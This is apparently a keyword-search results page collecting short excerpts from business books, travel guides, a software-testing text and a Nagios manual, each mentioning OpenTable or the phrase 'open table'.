Speech recognition is the art of translating the spoken word to text (not to be confused with NLP, extracting meaning from written words). After Siri translates your query into text, its three other main talents come into play: its NLP facility, searching a vast knowledge database, and interacting with Internet search providers, such as OpenTable, Movietickets, and Wolfram|Alpha. IBM's Watson is kind of a Siri on steroids, and a champion at NLP. In February 2011, it employed both brain-derived and brain-inspired systems to achieve an impressive victory against human contestants on Jeopardy! Like chess champion computer Deep Blue, Watson is IBM’s way of showing off its computing know-how while moving the ball down the field for AI.

Blitzscaling: The Lightning-Fast Path to Building Massively Valuable Companies
by
Reid Hoffman
and
Chris Yeh
Published 14 Apr 2018
Founded August 1997, Scotts Valley, CA PAYPAL PayPal.com PayPal operates a worldwide online payments system that supports online money transfers and serves as an electronic alternative to traditional paper methods like checks and money orders. Founded December 1998, Palo Alto, CA PRICELINE Priceline.com Priceline provides online travel and related services to consumers and local partners. Its primary brands are Booking.com, priceline.com, agoda.com, KAYAK, Rentalcars.com, and OpenTable. Founded 1997, Stamford, CT ROCKET MORTGAGE RocketMortgage.com Through the Rocket Mortgage website or mobile app, users can upload financial details and get a mortgage loan decision in minutes. Quicken Loans launched Rocket Mortgage in November 2015, Detroit, MI SALESFORCE.com Salesforce.com Salesforce.com provides cloud-based applications for sales, service, and marketing, as well as enabling partners to offer and run their own solutions on the Salesforce Platform.

Ask Your Developer: How to Harness the Power of Software Developers and Win in the 21st Century
by
Jeff Lawson
Published 12 Jan 2021
At the time, we did about $100 million in annual revenue, and were on the path toward our initial public offering (IPO), yet we weren’t a household name. That’s because Twilio does not sell products to consumers. We sell a service to software developers that lets their apps communicate with voice, SMS, email, and more. We have amazing customers—Uber, WhatsApp, Lyft, Zendesk, OpenTable, Nordstrom, Nike. But our software hides under the covers, inside websites and mobile apps. In fact, you’ve undoubtedly used Twilio, without knowing it, if you’re a customer of any of those companies or thousands more like them. So having committed half a million dollars to reserve the billboard for a year (yeah, even billboard real estate in the Bay Area is overpriced!)

A Crack in Creation: Gene Editing and the Unthinkable Power to Control Evolution
by
Jennifer A. Doudna
and
Samuel H. Sternberg
Published 15 Mar 2017
The meeting, which we held on January 24, 2015, featured spirited discussions on a wide range of topics. The attendees, seventeen in all, gave formal presentations on gene therapy and germline enhancement, on existing regulations that governed genetically modified products, and on the nitty-gritty details of CRISPR. Even more interesting than these presentations, in my opinion, were the group’s open-table deliberations about the future of gene editing. These conversations were enthusiastic and creative, covering topics I had previously grappled with only on my own. As we began discussing authorship of a white paper summarizing our conclusions, we debated who our target audience should be and what kind of outcome we were hoping to achieve.

What Algorithms Want: Imagination in the Age of Computing
by
Ed Finn
Published 10 Mar 2017
I address the well-known foundations of that architecture in chapter 5, but here I want to talk about the rough edges where Google is expanding its ambitions deeper into Encyclopédie territory: a sweeping new ontological project called KnowledgeGraph. Where Siri depends on a relatively small set of curated data taxonomies (e.g., data from OpenTable might include restaurant names, phone numbers, calendar availabilities, and so on), KnowledgeGraph attempts to create similar mappings on the full swath of data available to Google from its search crawlers. KnowledgeGraph is an open ontology, drawing information from “controlled” sources like Wikipedia that are primarily human-edited, but also from the unstructured data of all the web pages Google scans.37 The KnowledgeGraph approach echoes both Diderot and his antecedents, particularly the universalist dream of Leibniz’s mathesis universalis.

Fodor's California 2014
by
Fodor's
Published 5 Nov 2013
For popular restaurants, book as far ahead as you can (often 30 days), and reconfirm as soon as you arrive. (Large parties should always call ahead to check the reservations policy.) We mention dress only when men are required to wear a jacket or a jacket and tie. Online reservation services make it easy to book a table before you even leave home. OpenTable covers many California cities. Contacts OpenTable. | www.opentable.com. Wines, Beer, and Spirits Throughout the state, most famously in the Napa and Sonoma valleys, you can visit wineries, many of which have tasting rooms and offer tours. Microbreweries are an emerging trend in the state’s cities and in some rural areas in northern California.
…
Classics like saag paneer (spinach with Indian cheese), aloo gobhi (potato, cauliflower, and spices), and bengan bartha (roasted eggplant with onions and spices) are also excellent. The chef wants to keep his clientele around for the long haul, too, and puts a little “heart healthy” icon next to some of the menu items. On Friday and Saturday nights famished patrons overflow onto the sidewalk as they wait for open tables. If you try to linger over a mango lassi or an order of the excellent kheer (rice pudding) on one of these nights, you’ll probably be hurried along by a waiter. For better service, come on a slower weeknight or for lunch. | Average main: $16 | 233 Fillmore St., Lower Haight | 94117 | 415/626–1628.

Zero to Sold: How to Start, Run, and Sell a Bootstrapped Business
by
Arvid Kahl
Published 24 Jun 2020
The bootstrapped SaaS world may not have been affected by the pandemic as much as other industries, but we saw second-order effects appearing quickly. For example, you may not be affected by a temporary closure of bars and restaurants directly. Still, if you're running a business that sells to these establishments or those they rely on, you'll see some changes in the future. For SaaS businesses like OpenTable, this happened very quickly, as they saw bookings going down 50% and more within days. This development had a trickle-down effect into many adjacent industries, in the same sector and beyond. Online Sports Betting Platforms, a kind of business that did well in prior recessions, found themselves in a tight spot at the beginning of the pandemic.

The Everything Store: Jeff Bezos and the Age of Amazon
by
Brad Stone
Published 14 Oct 2013
Almost all figured that Amazon’s best days were behind it. The company reached incredible levels of attrition in 2002 and 2003. “The number of employees at that point other than Jeff who thought he could turn it into an eighty-billion-dollar company—that’s a short list,” says Doug Boake, who departed for the Silicon Valley startup OpenTable. “He just never stopped believing. He never blinked once.” They all had their reasons. David Risher left to teach at the University of Washington’s business school. Joel Spiegel wanted to spend more time with his three teenage kids before they left home. Mark Britto wanted to get back to the Bay Area.

The Digital Doctor: Hope, Hype, and Harm at the Dawn of Medicine’s Computer Age
by
Robert Wachter
Published 7 Apr 2015
Before I go any further, it’s important that you understand that I am all for the wiring of healthcare. I bought my first computer in 1984, back when one inserted and ejected floppy disks so often (“Insert MacWrite Disk 2”) that the machine felt more like an infuriating toaster than a sparkling harbinger of a new era. Today, I can’t live without my MacBook Pro, iPad, iPhone, Facetime, Twitter, OpenTable, and Evernote. I even blog and tweet. In other words, I am a typical electronically overendowed American. And healthcare needs to be disrupted. Despite being staffed with (mostly) well-trained and committed doctors and nurses, our system delivers evidence-based care only about half the time, kills a jumbo jet’s worth of patients each day from medical mistakes, and is bankrupting the country.

The Black Box Society: The Secret Algorithms That Control Money and Information
by
Frank Pasquale
Published 17 Nov 2014
Such automated processes have long guided our planes, run the physical backbone of the Internet, and interpreted our GPSes. In short, they improve the quality of our daily lives in ways both noticeable and not. But where do we call a halt? Similar protocols also influence— invisibly—not only the route we take to a new restaurant, but which restaurant Google, Yelp, OpenTable, or Siri recommends to us. They might help us fi nd reviews of the car we drive. Yet choosing a car, or even a restaurant, is not as straightforward as optimizing an engine or routing a drive. Does the recommendation engine take into account, say, whether the restaurant or car company gives its workers health benefits or maternity leave?

User Friendly: How the Hidden Rules of Design Are Changing the Way We Live, Work & Play
by
Cliff Kuang
and
Robert Fabricant
Published 7 Nov 2019
The beauty of this approach is that it only takes one outlier to give you a fresh perspective, but you have to follow up and engage the outlier one-on-one (without judgment) to better understand how his or her needs or motivations veer from the norm. Perhaps this person has evolved a different mental model for celebrating special occasions with family or entertaining clients that could be a valuable insight for OpenTable, LinkedIn, or American Express. Designers generally prefer to build on existing behaviors we can observe in the world today—even if they might seem pretty unusual at first—rather than potential future behaviors dreamed up by marketing executives. Are people likely to order their groceries by talking to a fridge?

Cable Cowboy
by
Mark Robichaux
Published 19 Oct 2002
Scripps, 81 Excite, 263 –264 ExciteAtHome, 257, 264, 267 Family Channel, 60, 61, 112, 115, 182, 190 –192 Fashion Channel, 93 Federal Communications Commission (FCC): on cable rates, 118, 128, 132, 149–150 control of utility pole attachment fees, 72 in early days of television, 8 regulation of cable T V by, 15–16, 31, 55, 120 on satellite dish size, 57 on TCI-AT&T merger, 249 Fiber-optic lines, 125, 153 Financial News Network, 86, 110, 111, 118 First Amendment, 70, 71, 129 Fisher, Donne, 37, 47, 48, 138, 195–197, 200 –201, 203, 207, 226, 248 Fox Broadcasting, 130, 133, 174, 182–186, 188, 191, 260 Full Service Network, 125, 127, 153, 220 Gallivan, John “Jack,” 12, 206 Gates, Bill, 157, 199, 208–213, 215–220, 222–223, 227, 231, 276 Gemstar, 231, 260 General Instrument, 1, 2, 29, 31, 169, 171, 217, 220, 259–260 Gore, Al, 102–103, 105, 118, 119 Gould, Paul, 243 –245, 284 Group W Broadcasting, 62, 82, 214 Gulf + Western, 42, 43, 48 Hatch, George, 12, 34, 35, 40, 43 –45, 79 Hauser, Gus, 63, 127 Headend in the Sky (HITS), 221 Hendricks, John, 60 Heritage Communications, 44, 45, 83 Hickey, Frank, 31, 32 Hindery, Leo: AT&T breakup and, 270 –271 in AT&T deal, 231–232, 235–237, 248, 249, 252–258 in Gates -Comcast deal, 208–209, 218–219 in Internet service deal, 264 in joint ventures, 217–218 Murdoch and, 188, 190 as TCI second in command, 178–181, 229–231 Hoak, James M., Jr., 44, 83 – 84 Home Box Off ice (HBO), 49–53, 57, 61, 90, 127 Home Shopping Club, 94 Home Shopping Network (HSN), 92, 93, 111, 112, 132–134 Hughes Electronics, 165, 232, 247, 277 ICG, 267–268 Interactivity: via At Home, 263 cable potential for, 31, 122–126, 153 –154, 213, 278 via Internet, 211 navigation system for, 141 program guide as, 231 via QUBE, 63 –64 as TCI offering, 124, 164, 170 305 9486_Robichaux_bm.f.qxd 8/28/02 9:55 AM Page 306 306 Index International Family Entertainment (IFE), 60, 190, 191 Internet: AT&T interest in, 240 high-speed access to, 164, 167, 168, 210, 224, 234, 256 inf lated value of, 265, 267 TCI interest in, 154, 157 T V interactivity via, 211 Jermoluk, Tom “T.J.”, 263, 264 Jerrold Electronics, 2, 15, 29–32, 57 Johnson, Robert, 59–60, 268 Jones, Marvin, 173, 181 Jones Intercable, 127, 153, 160 Kahn, Irving Berlin, 19, 33, 62, 66, 279 Kansas State Network (KSN), 44, 45 Kaufman & Broad, 42, 43 Kearns -Tribune, 42, 206, 230 Kerkorian, Kirk, 90 Kern, Jerome, 85, 142, 200 Knight-Ridder, 42, 81, 206 Kohlberg Kravis Roberts (KK R), 85 Learning Channel, 110 –111 Levin, Gerald, 50, 51, 125, 185, 187, 190, 191, 223, 255 Lewis, Drew, 76, 77 Liberty Broadband Interactive Television, 277 Liberty Cable, 80, 111 Liberty Digital, 259, 267 Liberty Media: in AT&T deal, 239–241 in Bell Atlantic deal, 142–144 formation of, 112–117 independence from AT&T, 269, 271–272 Malone role in, 139 as MSNBC investor, 220 Murdoch and, 182, 191 QVC and, 132, 133, 136 stock valuation of, 258–260, 266, 279 and TCI shares, 206 tracking stocks for, 159, 247 Lifetime, 86, 92, 110, 148 Lowell, Jeff, 162, 243, 244 Magness, Betsy (Preston), 4, 6, 8, 14, 196, 205 Magness, Bob: background of, 4 –7 in Bell Atlantic deal, 143, 144, 150 as cable T V pioneer, 2, 4, 7–14 character of, 3, 5, 16 –17 death of, 193 –195, 197–199 estate of, 195–197, 200 –207, 219, 225–228 as negotiator, 2, 6 personal f inances of, 113 –115 personal life of, 100 –101 relationship with Malone, 30, 32, 35, 40, 175 self -dealing by, 79 TCI f inances and, 33 –45 Magness, Gary, 12, 195, 198, 200 –203, 206 –207, 225–227 Magness, Kim, 12, 195, 198, 200 –203, 206 –207, 225–227 Magness, Sharon (Costello), 100 –101, 194, 195, 197, 198, 203 –205, 226 Malone, Dan, 21–23 Malone, Evan, 21, 138, 229 Malone, John: advice to Armstrong, 261–262 arrival at TCI, 1–3, 18 AT&T breakup and, 270 –273 in AT&T-TCI merger, 232–241, 246 –248, 277 in AT&T’s Media One bid, 250 –252 background of, 21–27 bank negotiations with, 33 –38, 47–48, 77 Bell Atlantic merger and, 140 –157 BET shares held by, 268 in Cable Hall of Fame, 254 critique of AT&T, 265–266 customer service reputation of, 94 deal making by, 75– 86, 89, 101, 110 –111 early career of, 27–32, 232 exit from TCI, 248–250 500 -channel offer by, 122–123, 278 franchise renewals handled by, 38–39 franchise wars and, 66 –72 Gates cable bailout and, 209–223 government investigation of, 102–111 home shopping ventures of, 92–94, 132 9486_Robichaux_bm.f.qxd 8/28/02 9:55 AM Page 307 Index at Liberty Media, 258–260, 267–268, 273 –275, 279 management style of, 78–79, 85, 164 midcareer assessment by, 137–139, 159–161 in Paramount deal, 133 –136 personal f inances of, 20, 39, 113, 115–117, 159, 228–229, 246, 260, 266, 278 personal life of, 96 –100, 108, 161–163, 242–245 power of, 89–90, 121, 246, 264 as rancher, 281–288 relationship with Gore, 102, 103, 107–108, 118, 154 relationship with Magness, 30, 32, 35, 40, 175, 193 –195, 198, 199 relationship with Murdoch, 182–188, 190 –192, 231 relationship with Redstone, 135, 145–147, 158, 175 relationship with Turner, 53, 55, 88, 90 –92, 113 reputation of, 89, 101, 102, 116, 145, 166, 181 self -dealing by, 79 subscriber fees and, 86 – 89, 130, 132 in TCI digital rollout, 169–176 TCI leadership and, 177–180 TCI shares and, 41–45, 116, 196, 199–209, 225–228, 239 Malone, Judy, 21 Malone, Jule, 21, 22 Malone, Leslie (Evans), 1, 3, 20, 25–26, 96 –99, 138, 161–163, 229, 243, 248, 281 Malone, Tracy, 28, 108, 138, 229 Malone Family Foundation, 228–229, 278 Marcus, Jeffery, 85, 97, 188 Marcus Communications, 85, 231 Markey, Ed, 131, 144 McAdam, Paul, 12 McKinsey & Co., 28–30 McNealy, Scott, 222, 223 Media One, 250 –252 Merrill Lynch, 83 Met zenbaum, Howard, 145, 160 Microsoft: Comcast investment by, 209–211, 214, 231 interest in TCI, 199, 200, 227, 228 Japanese holdings of, 275 MSN venture, 157, 220 technology standards and, 216, 217, 222–223 Microwave technology, 12, 51, 52, 54, 74, 240 Milken, Michael, 90, 198–199 Monopoly status: of Bell Atlantic, 142 in Bell Atlantic -TCI merger, 144 of cable companies, 62, 64, 74, 103, 111, 118, 120, 128, 184 of Microsoft, 216 of TCI, 135, 136, 142 Motion Picture Association of America, 55 Motorola, 259–260 Movie Channel, 82, 109, 146 Movies: on cable, 55 on HBO, 50, 52 pay channels for, 112 rights to, 56, 88, 90, 146 Movie theaters, control of, 83 MSN, 157, 223, 276 MSNBC, 130, 220 MT V, 61, 77, 82, 87– 88, 148, 174 Multivision, 107 Murdoch, Rupert, 90, 130, 182–192, 231, 260, 276, 277, 282 Must carry requirement, 129 Naify, Marshal, 82 Naify, Robert, 82 Nashville Network, 148 National Association of Theater Owners, 50 National Cable Television Association, 11, 31, 73, 108 National Digital Television Center, 125, 240, 241, 249 National League of Cities, 73 National Telef ilm Associates (NTA), 33 –37, 39 NBC network, 88, 118 Negative-option billing, 112 Newhouse Broadcasting, 60 News, on cable T V, 58, 88. See also CNN 307 9486_Robichaux_bm.f.qxd 8/28/02 9:55 AM Page 308 308 Index News Corporation, 130, 182–192, 231, 260, 273, 275 New York Times, 62 NFL broadcast rights, 86, 91, 191 Nickelodeon, 58, 148 Noski, Charles, 262 O’Brien, Dan, 191 Open Cable, 217, 221 OpenT V, 277 Padden, Preston, 183, 185, 189 Paramount Pictures, 133 –136, 158, 180 Parsons, Dick, 255, 258 Parsons, Ed, 9–10 Parsons, Grace, 9–10 Pay T V services, 16, 56 Personal communications service (PCS), 157 Piracy, of cable channels, 107 Playboy Channel, 86 Priceline, 266 Prime Network, 60 Primestar, 127, 186 –188, 190 –192, 276 Programming: for DBS, 185 fees for, 86 – 89, 173 –174 original, by cable channels, 92 ownership of, 59–61, 85– 86, 133, 158 Public -access channels, 16 Public Broadcasting System, 110 QUBE, 63, 64, 76, 77, 124 Quello, James, 131, 132 QVC Network, 93, 111, 112, 115, 132–136, 158, 214, 260 Rasmussen, Bill, 57–58 Rattner, Steven, 207, 213 Redstone, Sumner, 91, 134 –136, 145–147, 158, 175, 180 Regulation: dismantling of, 72–74 of early cable T V systems, 15–16, 54 –55 Liberty spin-off and, 112–113, 117 of ownership, 79 of rates, 128, 131, 149–150 reevaluation of, 95–96, 102–111, 117–121 Rent-a-citizen, 65–66 Resorts International, 48 Rigas, John, 126, 278 Ritchie, Dan, 82, 195, 196, 200 –201, 207, 226 Road Runner, 210 Roberts, Brian: in AT&T deal, 236, 270, 271, 276 Gates and, 208–215, 218–219, 227 Media One bid by, 250 –252 in QVC deal, 133 TCI and, 199, 200 Roberts, Ralph, 85, 133, 199, 200, 212–214, 219 Robertson, Pat, 58, 60, 190, 191 Rogers Cablesystems, 231, 235 Romrell, Larry, 12, 40, 79, 138, 170, 194, 198, 243, 244, 248, 284 Ross, Steve, 1, 41, 63, 82 Salt Lake City Tribune, 230 –231 Sammons Communications, 62 Satellite Home Viewer Act, 107 Satellite technology, 50 –52, 56, 57, 74, 125, 276 –277.

Not Working: Where Have All the Good Jobs Gone?
by
David G. Blanchflower
Published 12 Apr 2021
This included tracking smartphone data on where people were going, Transportation Security Administration passenger data, New York City subway usage data, bookings on Grub Hub, drug prescription data, and much more. Data from the Open Table network for the numbers of seated diners at restaurants have been especially useful in showing a total collapse around the world—essentially to zero in March and April. At the time of writing at the start of November 2020 the index was still at 38 percent of its pre-pandemic levels in the United States (https://www.opentable.com/state-of-industry). In 2020, Dhaval, Friedson, McNichols, and Sabia used cell phone data to examine the impact of the Sturgis Motorcycle Rally, which brought around half a million participants to South Dakota.

Empire of Pain: The Secret History of the Sackler Dynasty
by
Patrick Radden Keefe
Published 12 Apr 2021
$12 million home: Tuija Catalano to Rich Hillis of the San Francisco Planning Commission, re: 2921 Vallejo Street, Oct. 16, 2017 (citing a complaint by Marianna and her husband, James Frame, in a property dispute). chain of restaurants: “Hedge Fund Tosses Family That Controls Maker of OxyContin,” Wall Street Journal, March 7, 2019; “On Hospitality with Jeff Lefcourt of the Smith and Jane,” OpenTable, April 2, 2016. £26 million home: “Homes Gossip,” Evening Standard, July 20, 2010. financing company called Rooks Nest: “How Family Fortune Bankrolls London Arts,” Evening Standard, March 19, 2018. “non-profit incubator”: Details on Marissa Sackler are from “Marissa Sackler: Busy Bee,” W, May 19, 2014.

The Rough Guide to New York City
by
Rough Guides
Published 21 May 2018
The $325 nine-course prix fixe is a series of small plates that seek to transcend the standard dining experience; whimsical ideas along the lines of “Pearls and oysters”, which pairs oysters with tapioca and caviar, should give you some idea – and it all works. Menu changes regularly; reservations accepted by phone (or on opentable.com) two months prior to the day, and jackets are required for men. Mon–Thurs 5.30–10pm, Fri–Sun 11.30am–1.30pm & 5.30–10pm. Tom’s Restaurant 2880 Broadway, at 112th St 212 864 6137, tomsrestaurant.net; subway #1 to 110th St; map. The greasy-spoon diner – celebrated in song by Suzanne Vega and whose exterior doubled for Monk’s in Seinfeld – is no great shakes food-wise, but the prices almost make up for the quality.

Western USA
by
Lonely Planet
French Laundry CALIFORNIAN $$$ ( 707-944-2380; www.frenchlaundry.com; 6640 Washington St, Yountville; fixed-price menu $270; 11:30am-2:30pm Sat & Sun, 5:30-9pm daily) A high-wattage culinary experience on par with the world’s best, French Laundry is ideal for marking lifetime achievements. Book exactly two months ahead: call at 10am (or try OpenTable.com at midnight). If you can’t score a table, console yourself at Keller’s nearby note-perfect French brasserie Bouchon; or with chocolate cake at Bouchon Bakery. SONOMA VALLEY More casual, less commercial than Napa, Sonoma Valley has 70 wineries around Hwy 12 – and unlike Napa, most welcome picnicking.

Frommer's California 2007
by
Harry Basch
,
Mark Hiss
,
Erika Lenkert
and
Matthew Richard Poole
Published 6 Dec 2006
Hint: If you can’t get a reservation, try walking in—no-shows are rare but possible, especially during lunch on rainy days. Reservations are accepted 2 months in advance of the date, starting at 10am. Anticipate hitting redial many times for the best chance. Also, insiders tell me that fewer people call on weekends, so you have a better chance at getting beyond the busy signal. You can now also try www.opentable.com, though online reservations are still done 2 months in advance). 6640 Washington St. (at Creek St.), Yountville. & 707/944-2380. www.frenchlaundry.com. Reservations required. Dress code: No jeans, shorts or tennis shoes; men should wear jackets; ties optional. 9-course chef’s tasting menu or 9-course vegetable menu $210, including service.

USA Travel Guide
by
Lonely, Planet
French Laundry CALIFORNIAN $$$ ( 707-944-2380; www.frenchlaundry.com; 6640 Washington St, Yountville; fixed-price menu $270; 11:30am-2:30pm Sat & Sun, 5:30-9pm daily) A high-wattage culinary experience on par with the world’s best, French Laundry is ideal for marking lifetime achievements. Book exactly two months ahead: call at 10am (or try OpenTable.com at midnight). If you can’t score a table, console yourself at Keller’s nearby note-perfect French brasserie Bouchon; or with chocolate cake at Bouchon Bakery. SONOMA VALLEY More casual, less commercial than Napa, Sonoma Valley has 70 wineries around Hwy 12 – and unlike Napa, most welcome picnicking.

Lessons-Learned-in-Software-Testing-A-Context-Driven-Approach
by
Anson-QA
A spec item might refer to a function, a variable, a value (e. g., a boundary case) of a variable, a promised benefit, an allegedly compatible device, or any other promise or statement that can be proved true or false. Each row is a test case. Each cell shows which test case tests which items. Table 3.2: Specification Traceability Matrix Open table as spreadsheet SPEC SPEC SPEC SPEC SPEC SPEC ITEM 1 ITEM 2 ITEM 3 ITEM 4 ITEM 5 ITEM 6 Test Case 1 X Test Case 2 X X X X X X Test Case 3 X X X Test Case 4 X X X 61 Table 3.2: Specification Traceability Matrix Open table as spreadsheet Test Case 5 SPEC SPEC SPEC SPEC SPEC SPEC ITEM 1 ITEM 2 ITEM 3 ITEM 4 ITEM 5 ITEM 6 X X X Test Case 6 TOTALS X 3 2 X 3 3 1 6 If a feature changes, you can see quickly which tests must be reanalyzed and probably rewritten.
…
Table 3.3 is a combination test table that achieves "complete testing," when the criterion of completeness is that every value of every variable must appear in at least one test. Table 3.3: All Singles—All Values are Represented at Least Once Open table as spreadsheet VARIABLE 1 VARIABLE 2 VARIABLE 3 Test Case 1 A (Win 2K) I (Netscape 4.73) V (Disk option 1) Test Case 2 B (Win 95) J (Netscape 6) W (Disk option 2) Test Case 3 C (Win 98) K (IE 5.5) X (Disk option 3) Test Case 4 D (Win 98 SP1) L (IE 5.0) Y (Disk option 4) 63 Table 3.3: All Singles—All Values are Represented at Least Once Open table as spreadsheet Test Case 5 VARIABLE 1 VARIABLE 2 VARIABLE 3 E (Win ME) M (Opera 5.12) Z (Disk option 5) This approach is often used in configuration testing to reduce the number of configurations under test to a manageable number.
…
This is a much more thorough standard than all singles, but it still reduces the number of test cases from 125 (all combinations) to 25, a big savings. Table 3.4: All Pairs—All Pairs of Values are Represented at Least Once (25 Instead of 125 Tests) Open table as spreadsheet VARIABLE 1 VARIABLE 2 VARIABLE 3 Test Case 1 A I V Test Case 2 A J W Test Case 3 A K X Test Case 4 A L Y Test Case 5 A M Z Test Case 6 B I W Test Case 7 B J Z 64 Table 3.4: All Pairs—All Pairs of Values are Represented at Least Once (25 Instead of 125 Tests) Open table as spreadsheet VARIABLE 1 VARIABLE 2 VARIABLE 3 Test Case 8 B K Y Test Case 9 B L V Test Case 10 B M X Test Case 11 C I X Test Case 12 C J Y Test Case 13 C K Z Test Case 14 C L W Test Case 15 C M V Test Case 16 D I Y Test Case 17 D J X Test Case 18 D K V Test Case 19 D L Z Test Case 20 D M W Test Case 21 E I Z Test Case 22 E J V Test Case 23 E K W Test Case 24 E L X Test Case 25 E M Y To show how to create an all-pairs test set, we'll work through a simpler example, step by step.

Poland - Culture Smart!
by
Allen, Gregory;Lipska, Magdalena;Culture Smart!;
Published 15 Jun 2023
Power Games When invited to someone’s office to meet face to face, it is not at all uncommon to be kept waiting for five to fifteen minutes. The receptionist is likely to tell you that the person you are to meet is with someone else or on the phone. In fact, this is a tactic often used to assert one’s authority and to gain power in a relationship. Another power ploy sometimes used by Poles is to sit at a large, open table in a conference room, even for one-on-one meetings, making the visitor feel awkward and powerless. Greetings When meeting someone for the first time in a business context, you should introduce yourself using both your first and last names and, regardless of gender, shake hands. Later, at a convenient moment, offer your business card.

Nagios: System and Network Monitoring, 2nd Edition
by
Wolfgang Barth
Published 19 Aug 2009
To set up a connection to the database nagdb as the user nagios, both parameters are passed on to the plugin: nagios@linux:nagios/libexec$ ./check_mysql -H dbhost -u nagios -d nagdb Uptime: 19031 Threads: 2 Questions: 80 Slow queries: 0 Opens: 12 Flush tables: 1 Open tables: 6 Queries per second avg: 0.004 In contrast to PostgreSQL, with MySQL you can also make contact without establishing a connection to a specific database: nagios@linux:nagios/libexec$ ./check_mysql -H dbhost Uptime: 19271 Threads: 1 Questions: 84 Slow queries: 0 Opens: 12 Flush tables: 1 Open tables: 6 Queries per second avg: 0.004 With a manual connection to the database, with mysql, you can then subsequently change to the desired database, using the MySQL command use: user@linux:~$ mysql -u nagios mysql> use nagdb; Database changed mysql> With this plugin, a subsequent database change is not possible.
…
